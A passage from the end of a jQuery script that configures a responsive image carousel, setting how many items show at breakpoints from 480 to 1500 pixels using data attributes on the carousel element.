                    // breakpoint from 480 up
                    480: {
                        items: jQuerycarousel.data("items-mobile"),
                        nav: false,
                        dots: true
                    },
                    // breakpoint from 786 up
                    786: {
                        items: jQuerycarousel.data("items-tab")
                    },
                    // breakpoint from 1023 up
                    1400: {
                        items: jQuerycarousel.data("items-laptop")
                    },
                    1500: {
                        items: jQuerycarousel.data("items")
                    }
                }
            });
        });

    });
})(jQuery);